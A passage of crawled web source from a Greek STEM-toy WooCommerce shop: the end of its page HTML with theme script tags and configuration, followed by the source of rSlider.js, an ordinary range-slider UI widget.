a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1d82fd7e14","wishlist_fragments_nonce":"2a29ba84f9","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5
body_size: 3042
content:
(function () {
	'use strict';

	var RS = function (conf) {
		this.input 			= null;
		this.inputDisplay 	= null;
		this.slider 		= null;
		this.sliderWidth	= 0;
		this.sliderLeft		= 0;
		this.pointerWidth	= 0;
		this.pointerR		= null;
		this.pointerL		= null;
		this.activePointer	= null;
		this.selected 		= null;
		this.scale 			= null;
		this.step 			= 0;
		this.tipL			= null;
		this.tipR			= null;
		this.timeout		= null;
		this.valRange		= false;
		this.slider_prefix 	= "";
		this.slider_postfix 	= "";

		this.values = {
			start:	null,
			end:	null
		};
		this.conf = {
			target: 	null,
			values: 	null,
			set: 		null,
			range: 		false,
			width: 		null,
			scale:		true,
			labels:		true,
			tooltip:	true,
			step: 		null,
			disabled:	false,
			onChange:	null,
			slider_prefix:	"",
			slider_postfix:	""
		};

		this.cls = {
			container:	'rs-container',
			background: 'rs-bg',
			selected: 	'rs-selected',
			pointer: 	'rs-pointer',
			scale: 		'rs-scale',
			noscale:	'rs-noscale',
			tip: 		'rs-tooltip'
		};

		for (var i in this.conf) { if (conf.hasOwnProperty(i)) this.conf[i] = conf[i]; }

		this.init();
	};

	RS.prototype.init = function () {
		if (typeof this.conf.target === 'object') this.input = this.conf.target;
		else this.input = document.getElementById(this.conf.target.replace('#', ''));

		if (!this.input) return console.log('Cannot find target element...');

		this.inputDisplay = getComputedStyle(this.input, null).display;
		this.input.style.display = 'none';
		this.valRange = !(this.conf.values instanceof Array);

		if (this.valRange) {
			if (!this.conf.values.hasOwnProperty('min') || !this.conf.values.hasOwnProperty('max'))
				return console.log('Missing min or max value...');
		}
		return this.createSlider();
	};

	RS.prototype.createSlider = function () {
		this.slider = createElement('div', this.cls.container);
		this.slider.innerHTML = '<div class="rs-bg"></div>';
		this.selected = createElement('div', this.cls.selected);
		this.pointerL = createElement('div', this.cls.pointer, ['dir', 'left']);
		this.scale = createElement('div', this.cls.scale);

		if (this.conf.tooltip) {
			this.tipL = createElement('div', this.cls.tip);
			this.tipR = createElement('div', this.cls.tip);
			this.pointerL.appendChild(this.tipL);
		}
		this.slider.appendChild(this.selected);
		this.slider.appendChild(this.scale);
		this.slider.appendChild(this.pointerL);

		if (this.conf.range) {
			this.pointerR = createElement('div', this.cls.pointer, ['dir', 'right']);
			if (this.conf.tooltip) this.pointerR.appendChild(this.tipR);
			this.slider.appendChild(this.pointerR);
		}

		this.input.parentNode.insertBefore(this.slider, this.input.nextSibling);

        if (this.conf.width) this.slider.style.width = parseInt(this.conf.width) + 'px';
		this.sliderLeft = this.slider.getBoundingClientRect().left;
		this.sliderWidth = this.slider.clientWidth;
		this.pointerWidth = this.pointerL.clientWidth;

		if (!this.conf.scale) this.slider.classList.add(this.cls.noscale);

		return this.setInitialValues();	
	};

	RS.prototype.setInitialValues = function () {
		this.disabled(this.conf.disabled);

		if (this.valRange) this.conf.values = prepareArrayValues(this.conf);

		this.values.start = 0;
		this.values.end = this.conf.range ? this.conf.values.length - 1 : 0;


		if (this.conf.set && this.conf.set.length && checkInitial(this.conf)) {
			var vals = this.conf.set;

			if (this.conf.range) {
				this.values.start = this.conf.values.indexOf(vals[0]);
				this.values.end = this.conf.set[1] ? this.conf.values.indexOf(vals[1]) : null;
			}
			else this.values.end = this.conf.values.indexOf(vals[0]);
		}
		return this.createScale();
	};

	RS.prototype.createScale = function (resize) {
		this.step = this.sliderWidth / (this.conf.values.length - 1);

		for (var i = 0, iLen = this.conf.values.length; i < iLen; i++) {
			var span = createElement('span'),
				ins = createElement('ins');

			span.appendChild(ins);
			this.scale.appendChild(span);

			span.style.width = i === iLen - 1 ? 0 : this.step + 'px';

			if (!this.conf.labels) {
				if (i === 0 || i === iLen - 1) ins.innerHTML = this.conf.slider_prefix+this.conf.values[i]+this.conf.slider_postfix
			}
			else ins.innerHTML = this.conf.slider_prefix+this.conf.values[i]+this.conf.slider_postfix;

			ins.style.marginLeft = (ins.clientWidth / 2) * - 1 + 'px';
		}
		return this.addEvents();
	};

	RS.prototype.updateScale = function () {
		this.step = this.sliderWidth / (this.conf.values.length - 1);

		var pieces = this.slider.querySelectorAll('span');

		for (var i = 0, iLen = pieces.length; i < iLen; i++)
			pieces[i].style.width = this.step + 'px';

		return this.setValues();
	};

	RS.prototype.addEvents = function () {
		var pointers = this.slider.querySelectorAll('.' + this.cls.pointer),
			pieces = this.slider.querySelectorAll('span');

		createEvents(document, 'mousemove touchmove', this.move.bind(this));
		createEvents(document, 'mouseup touchend touchcancel', this.drop.bind(this));

		for (var i = 0, iLen = pointers.length; i < iLen; i++)
			createEvents(pointers[i], 'mousedown touchstart', this.drag.bind(this));

		for (var i = 0, iLen = pieces.length; i < iLen; i++)
			createEvents(pieces[i], 'click', this.onClickPiece.bind(this));

		window.addEventListener('resize', this.onResize.bind(this));

		return this.setValues();
	};

	RS.prototype.drag = function (e) {
		e.preventDefault();

		if (this.conf.disabled) return;

		var dir = e.target.getAttribute('data-dir');
		if (dir === 'left') this.activePointer = this.pointerL;
		if (dir === 'right') this.activePointer = this.pointerR;

		return this.slider.classList.add('sliding');
	};

	RS.prototype.move = function (e) {
		if (this.activePointer && !this.conf.disabled) {
			var coordX = e.type === 'touchmove' ? e.touches[0].clientX : e.pageX,
				index = coordX - this.sliderLeft - (this.pointerWidth / 2);

			index = Math.round(index / this.step);

			if (index <= 0) index = 0;
			if (index > this.conf.values.length - 1) index = this.conf.values.length - 1;

			if (this.conf.range) {
				if (this.activePointer === this.pointerL) this.values.start = index;
				if (this.activePointer === this.pointerR) this.values.end = index;
			}
			else this.values.end = index;

			return this.setValues();
		}
	};

	RS.prototype.drop = function () {
		this.activePointer = null;
	};

	RS.prototype.setValues = function (start, end) {
		var activePointer = this.conf.range ? 'start' : 'end';

		if (start && this.conf.values.indexOf(start) > -1)
			this.values[activePointer] = this.conf.values.indexOf(start);

		if (end && this.conf.values.indexOf(end) > -1)
			this.values.end = this.conf.values.indexOf(end);

		if (this.conf.range && this.values.start > this.values.end)
			this.values.start = this.values.end;

		this.pointerL.style.left = (this.values[activePointer] * this.step - (this.pointerWidth / 2)) + 'px';

		if (this.conf.range) {
			if (this.conf.tooltip) {
				this.tipL.innerHTML = this.conf.slider_prefix+this.conf.values[this.values.start]+this.conf.slider_postfix;
				this.tipR.innerHTML = this.conf.slider_prefix+this.conf.values[this.values.end]+this.conf.slider_postfix;
			}
			this.input.value = this.conf.values[this.values.start] + ',' + this.conf.values[this.values.end];
			this.pointerR.style.left = (this.values.end * this.step - (this.pointerWidth / 2)) + 'px';
		}
		else {
			if (this.conf.tooltip)
				this.tipL.innerHTML = this.conf.slider_prefix+this.conf.values[this.values.end]+this.conf.slider_postfix;
			this.input.value = this.conf.values[this.values.end];
		}

		if (this.values.end > this.conf.values.length - 1) this.values.end = this.conf.values.length - 1;
		if (this.values.start < 0) this.values.start = 0;

		this.selected.style.width = (this.values.end - this.values.start) * this.step + 'px';
		this.selected.style.left = this.values.start * this.step + 'px';		
		
		return this.onChange();
	};

	RS.prototype.onClickPiece = function (e) {

		if (this.conf.disabled) return;

		var idx = Math.round((e.clientX - this.sliderLeft) / this.step);

		if (idx > this.conf.values.length - 1) idx = this.conf.values.length - 1;
		if (idx < 0) idx = 0;

		if (this.conf.range) {
			if (idx - this.values.start <= this.values.end - idx) {
				this.values.start = idx;
			}
			else this.values.end = idx;
		}
		else this.values.end = idx;

		this.slider.classList.remove('sliding');

		return this.setValues();
	};

	RS.prototype.onChange = function () {
		var _this = this;

		if (this.timeout) clearTimeout(this.timeout);

		this.timeout = setTimeout(function () {
			if (_this.conf.onChange && typeof _this.conf.onChange === 'function') {			
				return _this.conf.onChange(_this.input.value);
			}
		}, 500);
	};

	RS.prototype.onResize = function () {
		this.sliderLeft = this.slider.getBoundingClientRect().left;
		this.sliderWidth = this.slider.clientWidth;
		return this.updateScale();
	};

	RS.prototype.disabled = function (disabled) {
		this.conf.disabled = disabled;
		this.slider.classList[disabled ? 'add' : 'remove']('disabled');
	};

	RS.prototype.getValue = function () {
		return this.input.value;
	};

	RS.prototype.destroy = function () {
		this.input.style.display = this.inputDisplay;
		this.slider.remove();
	};

	var createElement = function (el, cls, dataAttr) {
		var element = document.createElement(el);
		if (cls) element.className = cls;
		if (dataAttr && dataAttr.length === 2)
			element.setAttribute('data-' + dataAttr[0], dataAttr[1]);

		return element;
	},

	createEvents = function (el, ev, callback) {
		var events = ev.split(' ');

		for (var i = 0, iLen = events.length; i < iLen; i++)
			el.addEventListener(events[i], callback);
	},

	prepareArrayValues = function (conf) {
		var values = [],
			range = conf.values.max - conf.values.min;

		if (!conf.step) {
			console.log('No step defined...');
			return [conf.values.min, conf.values.max];
		}

		for (var i = 0, iLen = (range / conf.step); i < iLen; i++)
			values.push(conf.values.min + i * conf.step);

		if (values.indexOf(conf.values.max) < 0) values.push(conf.values.max);

		return values;
	},

	checkInitial = function (conf) {
		if (!conf.set || conf.set.length < 1) return null;
		if (conf.values.indexOf(conf.set[0]) < 0) return null;

		if (conf.range) {
			if (conf.set.length < 2 || conf.values.indexOf(conf.set[1]) < 0) return null;
		}
		return true;
	};

	window.rSlider = RS;

})();